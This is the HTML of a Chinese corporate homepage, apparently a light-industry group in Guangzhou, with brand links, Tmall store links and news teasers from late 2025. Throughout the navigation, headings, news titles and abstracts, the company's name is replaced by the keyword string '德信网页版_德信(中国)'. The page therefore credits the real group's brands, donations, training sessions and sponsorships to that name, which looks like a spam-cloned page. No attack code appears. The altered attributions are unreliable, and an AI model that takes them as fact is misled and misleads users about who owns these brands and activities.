<ul><li class="About Us"><a href="/PuBkxygyVh/gyjt/">关于集团<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/gyjt/jtjj/">集团简介</a></li><li class=""><a href="/PuBkxygyVh/gyjt/zzjg/">组织架构</a></li><li class=""><a href="/PuBkxygyVh/gyjt/jtlc/">集团历程</a></li><li class=""><a href="/PuBkxygyVh/gyjt/jtry/">集团荣誉</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Brand"><a href="/PuBkxygyVh/ppzx/">品牌中心<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class="Guangzhou_wellKnown_Guangdong"><a href="/PuBkxygyVh/ppzx/lq/">浪奇</a></li><li class="wellKnown_Guangzhou_Guangdong"><a href="/PuBkxygyVh/ppzx/sjp/">三角牌</a></li><li class="wellKnown_Guangzhou_Guangdong"><a href="/PuBkxygyVh/ppzx/zsp/">钻石牌</a></li><li class="wellKnown"><a href="/PuBkxygyVh/ppzx/gfl/">高富力</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/hm/">红棉</a></li><li class=""><a href="/PuBkxygyVh/ppzx/LONKEY/">LONKEY</a></li><li class="Chinese_Guangdong_Guangzhou_wellKnown"><a href="/PuBkxygyVh/ppzx/sy/">双鱼</a></li><li class="Chinese_wellKnown_Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/qjy/">鹰金钱（罐头）</a></li><li class="Guangzhou_Guangdong"><a href="/PuBkxygyVh/ppzx/555/">555</a></li><li class="Chinese_Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/diyifu/">第一福</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/ry/">人印</a></li><li class="Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/gssx/">广氏/双喜</a></li><li class="\Guangzhou"><a href="/PuBkxygyVh/ppzx/wqp/">温泉牌</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/zj/">珠江（塑料）</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/jsj/">积士佳</a></li><li class="Chinese_Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/lgm/">利工民</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/sqwj/">双桥味精</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/yz/">亚洲</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/bhxl/">广州百花香料</a></li><li class=""><a href="/PuBkxygyVh/ppzx/wl/">万丽</a></li><li class=""><a href="/PuBkxygyVh/ppzx/jq/">金雀</a></li><li class=""><a href="/PuBkxygyVh/ppzx/ch/">长虹</a></li><li class="Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/tiangong/">天工牌</a></li><li class="Chinese_Guangdong_wellKnown_Guangzhou"><a href="/PuBkxygyVh/ppzx/ht/">虎头（电池）</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/505/">505</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/huimei/">穗美</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/dongfanghong/">东方红</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/xinhuayinshua/">新华印务</a></li><li class="Guangdong"><a href="/PuBkxygyVh/ppzx/ln/">岭南牌</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Group News"><a href="/PuBkxygyVh/xwzx/">新闻中心<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/xwzx/jtyw/">集团要闻</a></li><li class=""><a href="/PuBkxygyVh/xwzx/qydt/">企业动态</a></li><li class=""><a href="/PuBkxygyVh/xwzx/mtjj/">媒体聚焦</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="field"><a href="/PuBkxygyVh/ywly/">德信网页版_德信(中国)<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/ywly/jnhb/">日用消费品</a></li><li class=""><a href="/PuBkxygyVh/ywly/lsrh/">现代服务</a></li><li class=""><a href="/PuBkxygyVh/ywly/smwt/">时尚文体</a></li><li class=""><a href="/PuBkxygyVh/ywly/zlhz/">战略合作伙伴</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Culture"><a href="/PuBkxygyVh/jtwh/">集团文化<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/jtwh/ygfc/">员工风采</a></li><li class=""><a href="/PuBkxygyVh/jtwh/whcl/">企业文化手册</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Info"><a href="/PuBkxygyVh/xxgkzl/">信息公开<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/xxgkzl/shjz/">社会价值报告</a></li><li class=""><a href="/PuBkxygyVh/xxgkzl/ztbxm/">招投标项目</a></li><li class=""><a href="/PuBkxygyVh/xxgkzl/joinUs/" target="_blank">加入我们</a></li><li class=""><a href="/PuBkxygyVh/xxgkzl/other/">其他信息</a></li></ul><!--[if lte IE 8]><![endif]--></li></ul>
<div class="submenuBg"></div>
</div>
<div class="headerRight">
<a class="search" href="/PuBkxygyVh/gzlig/search"><i aria-hidden="true" class="fa fa-search"></i></a>
<div class="dropdown">
<a aria-expanded="true" aria-haspopup="true" class="btn btn-default dropdown-toggle button" href="/PuBkxygyVh/gzligen/" id="dropdownMenu1" type="button">
                EN
            </a>
</div>
<a class="onlineMall">在线商城</a>
</div>
</div>
<div class="header phoneArea centerArea1">
<div class="phone_headerContainer">
<div class="burgerMenu"> <img src="/-themes-/theme1/images/menu.svg"/></div>
<a class="logo" href="http://www.genieinformation.com">
<!--<img src="images/logo.png" srcset="images/phoneImages/head_logo_02.jpg 2x,images/head_logo_02.jpg 3x"/>-->
<img src="/-themes-/theme1/images/logoPhone.svg"/>
</a>
<div class="shoppingMall"><img src="/-themes-/theme1/images/shopping.svg"/></div>
</div>
</div>
<div class="rightS_popup">
<div class="popup_contain">
<div class="popup_header">
<div class="close"> <img fill="white" src="/-themes-/theme1/images/close_shop.svg"/></div>
</div>
<div id="_pr_6633905966"><!-- PR{_pr_6633905966}S -->
<ul>
<li>
<a class="shop_mask" href="https://lonkey.tmall.com/" target="_blank"></a>
<a class="brand-img" href="https://lonkey.tmall.com/" target="_blank">
<img src="/zxsc/resource/2130c9a7fb2820369d87cf04d5f92803.jpg"/>
</a>
<a class="brand_title" href="https://lonkey.tmall.com/" target="_blank">浪奇官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://doublefish.tmall.com/?spm=a1z10.1-b-s.1997427721.d4918089.ab3d2648yNBGhS" target="_blank"></a>
<a class="brand-img" href="https://doublefish.tmall.com/?spm=a1z10.1-b-s.1997427721.d4918089.ab3d2648yNBGhS" target="_blank">
<img src="/zxsc/resource/cfe727cecae62ab4d6d13632e7b2b06b.jpeg"/>
</a>
<a class="brand_title" href="https://doublefish.tmall.com/?spm=a1z10.1-b-s.1997427721.d4918089.ab3d2648yNBGhS" target="_blank">双鱼官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://555sm.tmall.com/?spm=a220o.1000855.1997427721.d4918089.lFj8B2" target="_blank"></a>
<a class="brand-img" href="https://555sm.tmall.com/?spm=a220o.1000855.1997427721.d4918089.lFj8B2" target="_blank">
<img src="/zxsc/resource/83ccde38fd15ada62793da145c6de57a.jpg"/>
</a>
<a class="brand_title" href="https://555sm.tmall.com/?spm=a220o.1000855.1997427721.d4918089.lFj8B2" target="_blank">555官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://zuanshipai.tmall.com/shop/view_shop.htm?spm=pc_detail.29232929.shop_block.dshopinfo.51757dd6vzhfJk" target="_blank"></a>
<a class="brand-img" href="https://zuanshipai.tmall.com/shop/view_shop.htm?spm=pc_detail.29232929.shop_block.dshopinfo.51757dd6vzhfJk" target="_blank">
<img src="/zxsc/resource/4f16530a356b8cc8c09a5fe2c41ec0d1.jpg"/>
</a>
<a class="brand_title" href="https://zuanshipai.tmall.com/shop/view_shop.htm?spm=pc_detail.29232929.shop_block.dshopinfo.51757dd6vzhfJk" target="_blank">钻石牌官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://yingjinqian.tmall.com" target="_blank"></a>
<a class="brand-img" href="https://yingjinqian.tmall.com" target="_blank">
<img src="/zxsc/resource/c2682751166f8df99589eaa0d99e6284.jpg"/>
</a>
<a class="brand_title" href="https://yingjinqian.tmall.com" target="_blank">鹰金钱官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://sanjiaopai.tmall.com/" target="_blank"></a>
<a class="brand-img" href="https://sanjiaopai.tmall.com/" target="_blank">
<img src="/zxsc/resource/f3c372546f6dd3810b3c0456254b1f7e.jpg"/>
</a>
<a class="brand_title" href="https://sanjiaopai.tmall.com/" target="_blank">三角牌官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://hongmiansp.tmall.com/index.htm" target="_blank"></a>
<a class="brand-img" href="https://hongmiansp.tmall.com/index.htm" target="_blank">
<img src="/zxsc/resource/8cc7abfcfcdcb7dac17339c38762524e.jpg"/>
</a>
<a class="brand_title" href="https://hongmiansp.tmall.com/index.htm" target="_blank">红棉官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://ligongminfs.tmall.com" target="_blank"></a>
<a class="brand-img" href="https://ligongminfs.tmall.com" target="_blank">
<img src="/zxsc/resource/2e87810a3d0ebc4da5b638f7887b4038.jpg"/>
</a>
<a class="brand_title" href="https://ligongminfs.tmall.com" target="_blank">利工民官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://diyifu.tmall.com/" target="_blank"></a>
<a class="brand-img" href="https://diyifu.tmall.com/" target="_blank">
<img src="/zxsc/resource/bdac1b3953a930142f222cf118881ba6.jpg"/>
</a>
<a class="brand_title" href="https://diyifu.tmall.com/" target="_blank">第一福官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://guangshi.tmall.com/" target="_blank"></a>
<a class="brand-img" href="https://guangshi.tmall.com/" target="_blank">
<img src="/zxsc/resource/00481d114295449ab5d915d2940f2275.jpg"/>
</a>
<a class="brand_title" href="https://guangshi.tmall.com/" target="_blank">广氏官方旗舰店</a>
</li>
</ul>
<!-- PR{_pr_6633905966}E --></div>
</div>
</div>
<div class="leftS_popup">
<div class="navContainer">
<div class="closeDiv">
<div class="closeBtn">
<img fill="white" src="/-themes-/theme1/images/close.svg"/>
</div>
<div class="typeface">
<a href="/PuBkxygyVh/gzligen/">EN</a>
<a class="on">中文</a>
</div>
</div>
<form action="/gzlig/search" class="search" method="get">
<input class="searchValue" name="query" placeholder="请搜索广州轻工新闻。" type="text"/>
<input class="deleteBtn" title="删除" type="reset" value=""/>
<input class="searchBtn" title="搜索" type="submit" value=""/>
<i aria-hidden="true" class="fa fa-search"></i>
</form>
<ul><li class="About Us"><a href="/PuBkxygyVh/gyjt/">关于集团<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/gyjt/jtjj/">集团简介</a></li><li class=""><a href="/PuBkxygyVh/gyjt/zzjg/">组织架构</a></li><li class=""><a href="/PuBkxygyVh/gyjt/jtlc/">集团历程</a></li><li class=""><a href="/PuBkxygyVh/gyjt/jtry/">集团荣誉</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Brand"><a href="/PuBkxygyVh/ppzx/">品牌中心<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class="Guangzhou_wellKnown_Guangdong"><a href="/PuBkxygyVh/ppzx/lq/">浪奇</a></li><li class="wellKnown_Guangzhou_Guangdong"><a href="/PuBkxygyVh/ppzx/sjp/">三角牌</a></li><li class="wellKnown_Guangzhou_Guangdong"><a href="/PuBkxygyVh/ppzx/zsp/">钻石牌</a></li><li class="wellKnown"><a href="/PuBkxygyVh/ppzx/gfl/">高富力</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/hm/">红棉</a></li><li class=""><a href="/PuBkxygyVh/ppzx/LONKEY/">LONKEY</a></li><li class="Chinese_Guangdong_Guangzhou_wellKnown"><a href="/PuBkxygyVh/ppzx/sy/">双鱼</a></li><li class="Chinese_wellKnown_Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/qjy/">鹰金钱（罐头）</a></li><li class="Guangzhou_Guangdong"><a href="/PuBkxygyVh/ppzx/555/">555</a></li><li class="Chinese_Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/diyifu/">第一福</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/ry/">人印</a></li><li class="Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/gssx/">广氏/双喜</a></li><li class="\Guangzhou"><a href="/PuBkxygyVh/ppzx/wqp/">温泉牌</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/zj/">珠江（塑料）</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/jsj/">积士佳</a></li><li class="Chinese_Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/lgm/">利工民</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/sqwj/">双桥味精</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/yz/">亚洲</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/bhxl/">广州百花香料</a></li><li class=""><a href="/PuBkxygyVh/ppzx/wl/">万丽</a></li><li class=""><a href="/PuBkxygyVh/ppzx/jq/">金雀</a></li><li class=""><a href="/PuBkxygyVh/ppzx/ch/">长虹</a></li><li class="Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/tiangong/">天工牌</a></li><li class="Chinese_Guangdong_wellKnown_Guangzhou"><a href="/PuBkxygyVh/ppzx/ht/">虎头（电池）</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/505/">505</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/huimei/">穗美</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/dongfanghong/">东方红</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/xinhuayinshua/">新华印务</a></li><li class="Guangdong"><a href="/PuBkxygyVh/ppzx/ln/">岭南牌</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Group News"><a href="/PuBkxygyVh/xwzx/">新闻中心<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/xwzx/jtyw/">集团要闻</a></li><li class=""><a href="/PuBkxygyVh/xwzx/qydt/">企业动态</a></li><li class=""><a href="/PuBkxygyVh/xwzx/mtjj/">媒体聚焦</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="field"><a href="/PuBkxygyVh/ywly/">德信网页版_德信(中国)<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/ywly/jnhb/">日用消费品</a></li><li class=""><a href="/PuBkxygyVh/ywly/lsrh/">现代服务</a></li><li class=""><a href="/PuBkxygyVh/ywly/smwt/">时尚文体</a></li><li class=""><a href="/PuBkxygyVh/ywly/zlhz/">战略合作伙伴</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Culture"><a href="/PuBkxygyVh/jtwh/">集团文化<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/jtwh/ygfc/">员工风采</a></li><li class=""><a href="/PuBkxygyVh/jtwh/whcl/">企业文化手册</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Info"><a href="/PuBkxygyVh/xxgkzl/">信息公开<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/xxgkzl/shjz/">社会价值报告</a></li><li class=""><a href="/PuBkxygyVh/xxgkzl/ztbxm/">招投标项目</a></li><li class=""><a href="/PuBkxygyVh/xxgkzl/joinUs/" target="_blank">加入我们</a></li><li class=""><a href="/PuBkxygyVh/xxgkzl/other/">其他信息</a></li></ul><!--[if lte IE 8]><![endif]--></li></ul>
</div>
</div>
<div class="popup_bg"></div>
<div class="main">
<div class="bg_video_contain" style="height: 973px;">
<div class="index_img">
<div class="home-container" style="height: 973px;">
<div class="video-section" style="height: 973px;">
<video autoplay="" class="full-element background-video" data-reactid=".2" id="home-bg-video" loop="" muted="" preload="auto">
<source data-reactid=".2.0" src="/-themes-/theme1/lib/video/bg.mp4" type="video/mp4"/>
</video>
</div>
</div>
</div>
<div class="word" style="display:none;">
<div class="videoWord" style="margin-top: 284.5px;"></div>
<div class="playBtn" style="display:none;">
<div>
<div>
<img src="/-themes-/theme1/images/playBtn_03.png"/>
</div>
</div>
<!--div class="tipsWord">Play Movie</div-->
</div>
<div class="more" style="display: block;">
<a></a>
</div>
</div>
</div>
<div class="videoFix">
<div class="container">
<div class="fixBg"></div>
<div class="videoContainer">
<!--video  id="my-player" class="video-js vjs-default-skin" controls="" poster="" preload="none"   width="100%" height="100%" data-setup="{}">
                               <source src="/-themes-/theme1/lib/video/all.mp4" type="video/mp4">
                           </video-->
<a class="videoUrl" href="/PuBkxygyVh/-themes-/theme1/lib/video/all.mp4" style="display: none"></a>
<div class="blueimp-gallery blueimp-gallery-controls blueimp-gallery-carousel" id="blueimp-video-carousel">
<div class="slides"></div>
<h3 class="title"></h3>
<a class="prev">‹</a>
<a class="next">›</a>
<a class="play-pause"></a>
<ol class="indicator"></ol>
</div>
</div>
<div class="videoColse"><img src="/-themes-/theme1/images/close2.svg"/></div>
</div>
</div>
<div class="phoneBanner">
<img src="/-themes-/theme1/images/phoneBanner.jpg"/>
<div class="words"></div>
<div class="more"></div>
</div>
<div class="about">
<div class="title" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>关于集团</div>
<div class="subTitle" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>传承百年经典，创造美好生活</div>
<div class="aboutContainer centerArea1">
<div class="col-md-4 col-xs-12 col-sm-4" data-parallax='{ "y":-100, "distance": 0,"smoothness": 5}'>
<a href="/PuBkxygyVh/gzlig/ppzx/" target="_blank">
<img src="/-themes-/theme1/images/ppzx.jpg">
<div class="word">
<div>品牌中心</div>
</div>
<div class="line">
<div class="line_top"></div>
<div class="line_right"></div>
<div class="line_bottom"></div>
<div class="line_left"></div>
</div>
<div class="mask blackMask"></div>
<div class="mask hoverMask"><img src="/-themes-/theme1/images/aboutHover.svg"/></div>
</img></a>
</div>
<div class="col-md-4 col-xs-12 col-sm-4" data-parallax='{ "y":-100, "distance": 0,"smoothness": 15}'>
<a href="/PuBkxygyVh/gzlig/gyjt/jtlc/" target="_blank">
<img src="/-themes-/theme1/images/jtls.jpg">
<div class="word">
<div>集团历史</div>
</div>
<div class="line">
<div class="line_top"></div>
<div class="line_right"></div>
<div class="line_bottom"></div>
<div class="line_left"></div>
</div>
<div class="mask blackMask"></div>
<div class="mask hoverMask"><img src="/-themes-/theme1/images/aboutHover.svg"/></div>
</img></a>
</div>
<div class="col-md-4 col-xs-12 col-sm-4" data-parallax='{ "y":-100, "distance": 0,"smoothness": 25}'>
<a href="/PuBkxygyVh/gzlig/jtwh/" target="_blank">
<img src="/-themes-/theme1/images/jtwh.jpg"/>
<div class="word">
<div>集团文化</div>
</div>
<div class="line">
<div class="line_top"></div>
<div class="line_right"></div>
<div class="line_bottom"></div>
<div class="line_left"></div>
</div>
<div class="mask blackMask"></div>
<div class="mask hoverMask"><img src="/-themes-/theme1/images/aboutHover.svg"/></div>
</a>
</div>
<div class="clear_both"></div>
</div>
</div>
<div class="doWhat centerArea2">
<div>
<div class="rightS col-md-6 col-sm-12 col-xs-12">
<div class="businessArea" data-parallax='{"y":-100, "distance": 0,"smoothness": 10}'>德信网页版_德信(中国)</div>
<div class="whatWeDo" data-parallax='{"y":-100, "distance": 0,"smoothness": 10}'>我们做什么</div>
<div class="direction" data-parallax='{"y":-100, "distance": 0,"smoothness": 10}'>打造具有国际竞争力的时尚消费产业集团</div>
<div class="swiperBtnList" data-parallax='{"y":-100, "distance": 0,"smoothness": 10}'>
<a class="swiper_btn active" href="/PuBkxygyVh/gzlig/ywly/jnhb/">日用消费品</a>
<a class="swiper_btn" href="/PuBkxygyVh/gzlig/ywly/lsrh/">现代服务</a>
<a class="swiper_btn" href="/PuBkxygyVh/gzlig/ywly/smwt/">时尚文体</a>
</div>
<a class="learnMore" data-parallax='{"y":-100, "distance": 0,"smoothness": 10}' href="/PuBkxygyVh/gzlig/ywly/zlhz/">战略合作伙伴</a>
<!--a class="cooperativePartner"  data-parallax="{&quot;y&quot;:-100, &quot;distance&quot;: 0,&quot;smoothness&quot;: 20}">战略合作伙伴</a-->
</div>
<div class="leftS col-md-6 col-sm-12 col-xs-12">
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide" data-parallax='{ "y":100, "distance": 0,"smoothness": 40}'>
<a href="/PuBkxygyVh/gzlig/ywly/jnhb/"><img src="/-themes-/theme1/images/swiper_jn.jpg"/></a>
</div>
<div class="swiper-slide" data-parallax='{ "y":100, "distance": 0,"smoothness": 40}'>
<a href="/PuBkxygyVh/gzlig/ywly/lsrh/"><img src="/-themes-/theme1/images/swiper_rh.jpg"/></a>
</div>
<div class="swiper-slide" data-parallax='{ "y":100, "distance": 0,"smoothness": 40}'>
<a href="/PuBkxygyVh/gzlig/ywly/smwt/"><img src="/-themes-/theme1/images/swiper_wt.jpg"/></a>
</div>
</div>
<div class="pagination"></div>
</div>
</div>
<div class="clear_both"></div>
</div>
</div>
<div class="newsContainer centerArea1">
<div class="containerTitle" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>新闻中心</div>
<div class="tabNameList" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="tabName active">集团要闻</div>
<div class="tabName">企业动态</div>
<div class="tabName">媒体聚焦</div>
</div>
<div class="tabList">
<div class="tab active" id="_pr_2337808253"><!-- PR{_pr_2337808253}S -->
<div class="imageContain" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="col-md-6 col-xs-12 col-sm-6">
<div>
<a class="img" href="/PuBkxygyVh/xwzx/jtyw/1jbn185odr8jb.shtml" target="_blank" title="德信网页版_德信(中国)举办2025年下半年法律合规培训">
<img src="/xwzx/jtyw/resource/3cbd4073bf3a8e50ebc9b04cf95b2dfc.jpg"/>
</a>
<div class="wordInfo">
<div class="title"><a href="/PuBkxygyVh/xwzx/jtyw/1jbn185odr8jb.shtml" target="_blank" title="德信网页版_德信(中国)举办2025年下半年法律合规培训">德信网页版_德信(中国)举办2025年下半年法律合规培训</a></div>
<div class="abstract">　　为持续提升集团依法治企与合规经营水平，增强管理人员的法律风险防控意识及法律合规知识运用能力，根据《德信网页版_德信(中国)“十四五”法治建设规划》及2025年度法律合规工作要点的相关培训教育要求，近日，德信网页版_德信(中国)组织开展了2025年下半年法律合规培训。本次培训特邀北京大成（广州）律师事务所彭明致律师授课，以“快消品国际贸易的最新法律风控对策及案例分析”为</div>
<div class="otherInfo">
<span class="time">2025-12-05</span>
<a class="more" href="/PuBkxygyVh/xwzx/jtyw/1jbn185odr8jb.shtml" target="_blank" title="德信网页版_德信(中国)举办2025年下半年法律合规培训">了解详情<i aria-hidden="true" class="fa fa-angle-right"></i></a>
</div>
</div>
</div>
</div>
<div class="col-md-6 col-xs-12 col-sm-6">
<div>
<a class="img" href="/PuBkxygyVh/xwzx/jtyw/1jbm9th8bfvjp.shtml" target="_blank" title="德信网页版_德信(中国)携双鱼公司赋能河源万绿湖马拉松 以文体融合激活地方文旅新动能">
<img src="/xwzx/jtyw/resource/ff754175de4fb34a9116044680043c36.png"/>
</a>
<div class="wordInfo">
<div class="title"><a href="/PuBkxygyVh/xwzx/jtyw/1jbm9th8bfvjp.shtml" target="_blank" title="德信网页版_德信(中国)携双鱼公司赋能河源万绿湖马拉松 以文体融合激活地方文旅新动能">德信网页版_德信(中国)携双鱼公司赋能河源万绿湖马拉松 以文体融合激活地方文旅新动能</a></div>
<div class="abstract">　　12月4日，2025河源万绿湖马拉松新闻发布会于河源汇景希尔顿逸林酒店盛大召开。德信网页版_德信(中国)作为赛事顶级合作伙伴、旗下双鱼公司作为赛事运营方与独家装备供应商出席发布会。<br/>德信网页版_德信(中国)党委副书记、工会主席朱英毅（右）代表集团接受河源市领导（左）授予合作牌匾<br/>双鱼公司党总支副书记、工会主席谭宁（中）现场为赛事赞助商和赛事支持商授牌<br/> 　　此次携手参与河源万绿湖马拉松，是德信网页版_德信(中国)践行 &amp;</div>
<div class="otherInfo">
<span class="time">2025-12-05</span>
<a class="more" href="/PuBkxygyVh/xwzx/jtyw/1jbm9th8bfvjp.shtml" target="_blank" title="德信网页版_德信(中国)携双鱼公司赋能河源万绿湖马拉松 以文体融合激活地方文旅新动能">了解详情<i aria-hidden="true" class="fa fa-angle-right"></i></a>
</div>
</div>
</div>
</div>
<div class="clear_both"></div>
</div>
<div class="wordsNews" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/jtyw/1jbkd6qeg4top.shtml" target="_blank" title="国家宪法日 | 宪法铭于心 法治践于行">国家宪法日 | 宪法铭于心 法治践于行</a>
<div class="time">2025-12-04</div>
<div class="borderDiv"></div>
</div>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/jtyw/1jb4vj64q4ohq.shtml" target="_blank" title="情系湾区同胞 携手共渡难关——德信网页版_德信(中国)捐赠100万元支援香港火灾救援行动">情系湾区同胞 携手共渡难关——德信网页版_德信(中国)捐赠100万元支援香港火灾救援行动</a>
<div class="time">2025-11-28</div>
<div class="borderDiv"></div>
</div>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/jtyw/1javmj7nh7prd.shtml" target="_blank" title="政企协同赋能体育产业高质量发展 2025河源万绿湖马拉松蓄势待发">政企协同赋能体育产业高质量发展 2025河源万绿湖马拉松蓄势待发</a>
<div class="time">2025-11-26</div>
<div class="borderDiv"></div>
</div>
<div class="clear_both"></div>
</div>
<a class="newsMore" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}' href="/PuBkxygyVh/gzlig/xwzx/jtyw/" target="_blank"><span>MORE</span><i aria-hidden="true" class="fa fa-angle-right"></i></a>
<!-- PR{_pr_2337808253}E --></div>
<div class="tab" id="_pr_2150886139"><!-- PR{_pr_2150886139}S -->
<div class="imageContain" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="col-md-6 col-xs-12 col-sm-6">
<div>
<a class="img" href="/PuBkxygyVh/xwzx/qydt/1jbkd03at9scb.shtml" target="_blank" title="六十六载焕新再出发 德信网页版_德信(中国)浪奇公司以深化改革扬帆新航程">
<img src="/xwzx/qydt/resource/13839a5f2a176ef68f852bb9c0158211.png"/>
</a>
<div class="wordInfo">
<div class="title"><a href="/PuBkxygyVh/xwzx/qydt/1jbkd03at9scb.shtml" target="_blank" title="六十六载焕新再出发 德信网页版_德信(中国)浪奇公司以深化改革扬帆新航程">六十六载焕新再出发 德信网页版_德信(中国)浪奇公司以深化改革扬帆新航程</a></div>
<div class="abstract">　　作为扎根日化行业66年的老字号品牌，浪奇公司不仅是广州日化产业发展的见证者与推动者，更承载着几代人的生活记忆与情感共鸣。面对市场环境的深刻变革，浪奇公司从品牌焕新、市场拓展、科技创新等多维度系统发力，以改革深化新成效赋能高质量发展，从早期的经典日化单品到如今的多元化产品矩阵，用实干实绩书写了老字号企业“守正创新、转型升级”的生动答卷。<br/> 　　一、品牌破圈：以年轻化战</div>
<div class="otherInfo">
<span class="time">2025-12-04</span>
<a class="more" href="/PuBkxygyVh/xwzx/qydt/1jbkd03at9scb.shtml" target="_blank" title="六十六载焕新再出发 德信网页版_德信(中国)浪奇公司以深化改革扬帆新航程">了解详情<i aria-hidden="true" class="fa fa-angle-right"></i></a>
</div>
</div>
</div>
</div>
<div class="col-md-6 col-xs-12 col-sm-6">
<div>
<a class="img" href="/PuBkxygyVh/xwzx/qydt/1jbkc1lvto3so.shtml" target="_blank" title="德信网页版_德信(中国)大新公司：党建铸魂 匠心传承 赋能老字号焕新添彩">
<img src="/xwzx/qydt/resource/c465747d4d185e6f0dab220d21d0c8c4.jpg"/>
</a>
<div class="wordInfo">
<div class="title"><a href="/PuBkxygyVh/xwzx/qydt/1jbkc1lvto3so.shtml" target="_blank" title="德信网页版_德信(中国)大新公司：党建铸魂 匠心传承 赋能老字号焕新添彩">德信网页版_德信(中国)大新公司：党建铸魂 匠心传承 赋能老字号焕新添彩</a></div>
<div class="abstract">　　在德信网页版_德信(中国)党委的指导下，大新公司党委以习近平新时代中国特色社会主义思想为指导，深入学习贯彻党的二十届四中全会精神，依托“匠承非遗 大新出彩”党建品牌，将党建工作与生产经营深度融合，推动经营业绩稳步攀升，1-10月营业收入同比增长17%，利润总额同比增长6%，以实绩实效彰显党建引领的强劲动能。<br/> 　　一、强基铸魂，以理论武装凝聚思想合力<br/> 　　大新公司坚持以理论</div>
<div class="otherInfo">
<span class="time">2025-12-04</span>
